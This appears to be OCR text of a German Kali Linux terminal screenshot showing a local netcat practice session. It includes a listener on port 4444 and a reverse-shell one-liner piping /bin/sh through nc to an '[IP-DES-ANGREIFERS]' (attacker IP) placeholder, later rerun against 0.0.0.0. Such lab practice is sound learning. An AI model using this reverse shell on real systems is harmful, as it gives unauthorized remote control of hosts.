 kali@kali: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
┌──(kali㉿kali)-[~]
└─$ nc localhost 95
test hallo welt
test 2
^C
┌──(kali㉿kali)-[~]
└─$ nc -l 95 > hallowelt2.txt
┌──(kali㉿kali)-[~]
└─$ nc -l 95 > hallowlt2.txt
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on localhost 45750
$
kali@kali: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
──(kali㉿kali)-[~]
─$ cat /tmp/f|/bin/sh -i 2>&1|nc [IP-DES-ANGREIFERS] 4444 >/tmp/f
at: /tmp/f: Datei oder Verzeichnis nicht gefunden
c: getaddrinfo for host "[IP-DES-ANGREIFERS]" port 4444: Name or service not known
──(kali㉿kali)-[~]
─$ cat /tmp/f|/bin/sh -i 2>&1|nc 0.0.0.0 4444 >/tmp/f